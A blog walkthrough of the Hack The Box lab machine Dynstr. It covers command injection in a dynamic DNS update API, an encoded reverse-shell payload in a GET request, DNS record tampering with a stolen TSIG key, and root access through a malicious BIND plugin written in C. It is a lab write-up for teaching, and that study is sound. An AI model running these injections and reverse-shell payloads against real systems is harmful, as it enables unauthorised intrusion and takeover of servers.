
Prelude
Dynstr is an intermediate box from Hack The Box, developed by jkr. This is an excellent machine and this machine taught me new things like API fuzzing and re-taught me the basics of DNS and some cool DNS tools.
This machine required the player to fuzz a dynamic DNS update API and gain Remote Code Execution that way.
Once the initial foothold is gained, we’ll find two things. A public key from an strace output and that the SSH is only allowed from certain domains .
Once we find the means to update the desired DNS record, we can login as the user via SSH using the private key we obtained earlier. For the privilege escalation, we have to exploit the bash script that can be run as sudo.
Let’s start the exploitation.
Exploitation
As usual I started the exploitation with an Nmap scan.
# Nmap 7.91 scan initiated Mon Jul 12 21:39:15 2021 as: /usr/bin/nmap -sCV -v -oN tcp 10.10.10.244
Nmap scan report for 10.10.10.244
Host is up (0.055s latency).
Not shown: 997 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 05:7c:5e:b1:83:f9:4f:ae:2f:08:e1:33:ff:f5:83:9e (RSA)
|   256 3f:73:b4:95:72:ca:5e:33:f6:8a:8f:46:cf:43:35:b9 (ECDSA)
|_  256 cc:0a:41:b7:a1:9a:43:da:1b:68:f5:2a:f8:2a:75:2c (ED25519)
53/tcp open  domain  ISC BIND 9.16.1 (Ubuntu Linux)
| dns-nsid:
|_  bind.version: 9.16.1-Ubuntu
80/tcp open  http    Apache httpd 2.4.41 ((Ubuntu))
| http-methods:
|_  Supported Methods: HEAD GET POST OPTIONS
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Dyna DNS
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Three ports are open.
The unusual port here is the port 53 running ISC BIND service, which is a DNS service.
I started the enumeration with port 80.
I Navigated to http://10.10.10.244/ and found the following website.

In the same webpage, there were some hostnames and a shared credential provided to use the DDNS service.

Another interesting thing is that this page mentions that they use no-ip API for dynamic DNS update.
There’s also a hostname leak from the contact us email id.

I then started a gobuster scan and found the following directories.

Pretty standard directory listing except for the /nic directory.
So, I googled for No-IP API and found the syntax for updating dynamic DNS using the No-IP API. Link
So I send a request to test if it is indeed an API running at the target, using the following command.
I used the shared credentials given in the web page.
curl http://dynadns:sndanyd@dyna.htb/nic/update
And the API responded with nochg, as mentioned in the No-IP API documentation. So, I was confident that this is the NO-IP API to dynamically update the DNS records.
I’ve also found ways to update the IP address of the hostnames provided in the website. However, I couldn’t update the IP address of the hostname dyna.htb, as it returned error.
cURL command for updating IP address of domains.
curl http://dynadns:sndanyd@dyna.htb/nic/update\?hostname\=no-ip.no-ip.htb\&myip\=10.10.10.244This is where I was stuck initially. I thought that I had to change the IP address of some domain, listen for incoming requests intended for the domains and capture the credentials using responder or something like that. But, that wasn’t the case.
Then I thought that I had to exploit some CVE in No-IP API. So, I began googling NO-IP vulnerabilities and exploits, but with no success.
They both were rabbitholes.

Fuzzing the API and gaining RCE
After being stuck for quite some time and getting some nudge from peers, I started to fuzz the parameters of the requests towards the API and found that the API behaves differently when some special characters are passed to the hostname parameter.
ffuf -c -w /usr/share/seclists/Fuzzing/special-chars.txt -u http://dynadns:sndanyd@dyna.htb/nic/update\?hostname=\FUZZtest.dnsalias.htb\&myip=10.10.14.38 -fs 22
These are bash special characters. So, I decided to encode the `id` command with URL encode and pass it with the hostname parameter.
%60%69%64%60Final PoC:
curl http://dynadns:sndanyd@dyna.htb/nic/update\hostname\=\"%60%69%64%60id.dnsalias.htb\&myip\=10.10.14.38And got code execution!

Then I tried to upgrade this RCE to a reverse shell. But, there was a slight problem.
Since this is a GET request, I can’t specify the IP address as dots (.) in the reverse shell payload as it would be a bad character and it will break my payload.
So, I decided to base64 encode my payload before URL encoding it to safely pass my payload to the target.

Payload I used:
echo -n cm0gL3RtcC9mO21rZmlmbyAvdG1wL2Y7Y2F0IC90bXAvZnxzaCAtaSAyPiYxfG5jIDEwLjEwLjE0LjM4IDkwMDEgPi90bXAvZg==|base64 -d |bashI then encoded this payload with URL encoding and send the URL encoded payload along with the hostname parameter to the API.
TL;DR: Reverse Shell payload -> Base64 encoded -> bash one liner to execute base64 encoded payload -> URL encoded -> Hostname parameter

Full PoC I used to gain reverse shell:
GET /nic/update?hostname="%60%65%63%68%6f%20%2d%6e%20%63%6d%30%67%4c%33%52%74%63%43%39%6d%4f%32%31%72%5a%6d%6c%6d%62%79%41%76%64%47%31%77%4c%32%59%37%59%32%46%30%49%43%39%30%62%58%41%76%5a%6e%78%7a%61%43%41%74%61%53%41%79%50%69%59%78%66%47%35%6a%49%44%45%77%4c%6a%45%77%4c%6a%45%30%4c%6a%4d%34%49%44%6b%77%4d%44%45%67%50%69%39%30%62%58%41%76%5a%67%3d%3d%7c%62%61%73%65%36%34%20%2d%64%20%7c%62%61%73%68%60test.dnsalias%2ehtb&myip=10.10.14.38 HTTP/1.1
Host: dyna.htb
Authorization: Basic ZHluYWRuczpzbmRhbnlk
User-Agent: curl/7.74.0
Accept: */*
Connection: close
And I got a shell back as www-data !

Privilege Escalation to User
Once we are in as www-data we can see that the home directory of user bindmgr is publicly accessible and we can see some interesting things in the directory.
The first thing that I found interesting is that we can read the /home/bindmgr/.ssh/authorized_keys file and in the file, it says that connection is only allowed from subdomains of infra.dyna.htb.

So, first we have to update the DNS record to something.infra.dyna.htb to our IP address to gain access to SSH.
Another interesting thing is inside a support directory inside bindmgr‘s home directory, which contains an strace output, where the SSH private key of bindmgr is present.

So, I saved the private key file into my machine.
Now I needed to find how to update the hostname to my IP address.
Finding the TSIG key
I found the PHP script used to update /var/www/html/nic/update and it showed that the DNS record was updated using nsupdate command; a utility used to update DNS records dynamically.

In the code block, we can see that a file named ddns.key located at /etc/bind is passed as a parameter to nslookup along with the DNS record updates.
This is a TSIG (Transaction SIGnature) key, which is a cryptographic secret that authenticates DNS update requests.
The keys are defined in Bind’s configuration, which is located at /etc/bind/named.conf.
Opening /etc/bind/named.conf showed the following contents.

So, I looked at /etc/bind/named.conf.local and found the following information.

In the /etc/bind/named.conf.local file, we can see that to update the hostnames under the zone dyna.htb, we need the aptly named TSIG key infra.key.
I checked the file permissions and sure enough we can read the file /etc/bind/infra.key.
Now that we know how to perform the DNS record update, let’s update it.
What we need to do is that we need to choose a subdomain under infra.dyna.htb and update the PTR record of the selected subdomain with our IP address. Here, I am selecting the subdomain test. infra.dyna.htb
We are selecting the PTR record because SSH will be performing reverse lookup of the connecting IP address to determine the hostname validity.
So if the reverse lookup fails, then SSH will not allow the connection.
I actually stumbled on here for some time, as for some reason my stressed out brain decided to update the A record instead of PTR record. But with some help from peers, I was able to solve the issue and went back on track.
Updating DNS Record to match the SSH config
The syntax to update the PTR record in nsupdate is as follows.
nsupdate -t 1 -k /etc/bind/infra.key
> update add 38.14.10.10.in-addr.arpa 300 PTR test.infra.dyna.htb
> send
> quit
And the record was updated.
I tested the DNS change by performing an nslookup in the target.

But why the .in-addr.arpa part?
If you are unfamiliar with PTR records, you might be wondering what is the reversed IP address with the .in-addr.arpa hostname. You might’ve atleast seen this type of hostnames when doing a traceroute.
This is because the PTR record is added in a special way into the DNS records.
Reverse DNS lookups for IPv4 addresses use the special domain .in-addr.arpa. If we want to perform a reverse lookup of an IP address, we have to reverse the IP address, append the result with the hostname .in-addr.arpa and lookup the PTR record of the hostname. (For IPv6, the special hostname is ip6.arpa)
I’ll explain this with an example.
Say we want to lookup the hostname of the IP address 8.8.4.4 (Google DNS). Then we have to lookup the PTR record of the hostname 4.4.8.8.in-addr.arpa.
We can check the PTR record of an IP address using dig using the following command.
dig -x 8.8.4.4
From the reverse lookup, we can see that the hostname is dns.google and it is stored against the hostname 4.4.8.8.in-addr.arpa.
Now that the theory part is resolved, let’s get back to the exploitation.
SSH-ing as bindmgr and Privilege Escalation
Now that the PTR record is configured, let’s SSH into bindmgr using the private key we saved earlier from the strace output found in bindmgr‘s home directory.
ssh -i id_rsa bindmgr@10.10.10.244
And I was in as bindmgr!

Once I was in, I issued sudo -l and found that the user bindmgr can run a bash script /usr/local/bin/bindmgr.sh as root, without providing password.

So, I looked at the script bindmgr.sh.
The script runs as a workaround to include multiple configuration files into bind’s named.conf.local file.
The script first checks for a file .version in the current working directory and compares it with the file /etc/bind/named.bindmgr/.version and if the current working directory contains a larger number, then it copies all of the files in the present working directory to /etc/bind/named.bindmgr/ .
Then it will create a file /etc/bind/named.conf.bindmgr to include all files in /etc/bind/named.bindmgr/
I looked at the documentation of BIND server to see that if there’s anyway that we could obtain code execution using the configuration file directives and found a way.
Bind server can include custom plugins, which is in the C shared library (.so) format.
The documentation mentioned the plugin need four functions named:
plugin_registerplugin_destroyplugin_versionplugin_check
So, I created a C file named plugin.c with those functions and filled the function with reverse shell payload obtained from here.
Contents of plugin.c:
/* credits to http://blog.techorganic.com/2015/01/04/pegasus-hacking-challenge/ */
#include <stdio.h>
#include <unistd.h>
#include <netinet/in.h>
#include <sys/types.h>
#include <sys/socket.h>

#define REMOTE_ADDR "10.10.14.38"
#define REMOTE_PORT 9002

void plugin_register()
{
    struct sockaddr_in sa;
    int s;

    sa.sin_family = AF_INET;
    sa.sin_addr.s_addr = inet_addr(REMOTE_ADDR);
    sa.sin_port = htons(REMOTE_PORT);

    s = socket(AF_INET, SOCK_STREAM, 0);
    connect(s, (struct sockaddr *)&sa, sizeof(sa));
    dup2(s, 0);
    dup2(s, 1);
    dup2(s, 2);

    execve("/bin/sh", 0, 0);
    /*return 0; */
}

void plugin_destroy()
{
    struct sockaddr_in sa;
    int s;

    sa.sin_family = AF_INET;
    sa.sin_addr.s_addr = inet_addr(REMOTE_ADDR);
    sa.sin_port = htons(REMOTE_PORT);

    s = socket(AF_INET, SOCK_STREAM, 0);
    connect(s, (struct sockaddr *)&sa, sizeof(sa));
    dup2(s, 0);
    dup2(s, 1);
    dup2(s, 2);

    execve("/bin/sh", 0, 0);
    /*return 0; */
}
void plugin_version()
{
    struct sockaddr_in sa;
    int s;

    sa.sin_family = AF_INET;
    sa.sin_addr.s_addr = inet_addr(REMOTE_ADDR);
    sa.sin_port = htons(REMOTE_PORT);

    s = socket(AF_INET, SOCK_STREAM, 0);
    connect(s, (struct sockaddr *)&sa, sizeof(sa));
    dup2(s, 0);
    dup2(s, 1);
    dup2(s, 2);

    execve("/bin/sh", 0, 0);
    /*return 0; */
}
void plugin_check()
{
    struct sockaddr_in sa;
    int s;

    sa.sin_family = AF_INET;
    sa.sin_addr.s_addr = inet_addr(REMOTE_ADDR);
    sa.sin_port = htons(REMOTE_PORT);

    s = socket(AF_INET, SOCK_STREAM, 0);
    connect(s, (struct sockaddr *)&sa, sizeof(sa));
    dup2(s, 0);
    dup2(s, 1);
    dup2(s, 2);

    execve("/bin/sh", 0, 0);
    /*return 0; */
}
Then I compiled it to C shared object using the following command.
gcc -shared -fPIC plugin.c -o plugin.soI then created a directory named /home/bindmgr/test and copied the plugin.so file to the said directory.
Then I added a file named invoke in /home/bindmgr with the following contents, so that it will load the plugin.so file to the Bind server.
plugin query "/home/bindmgr/test/plugin.so" {
    parameters
};
Then I created a file named .version along with the invoke file with a number.
echo 1 > .versionIf we need to run the bindmgr.sh script multiple times, then increment this number by 1, or else the bindmgr.sh script will fail.
I then started a netcat listener on port 9002 , as it is the port number I specified on the C reverse shell script and executed the following command.
sudo /usr/local/bin/bindmgr.sh
And I got a root shell back!


Postlude
And that was Dynstr!
This was an incredible box and even though I struggled at times, I learned and re-learned lot of things.
Thank you and Kudos to jkr for creating such an awesome machine!
Also, special thanks to 0xAniket for nudging me in the right direction!
Peace out! ✌️
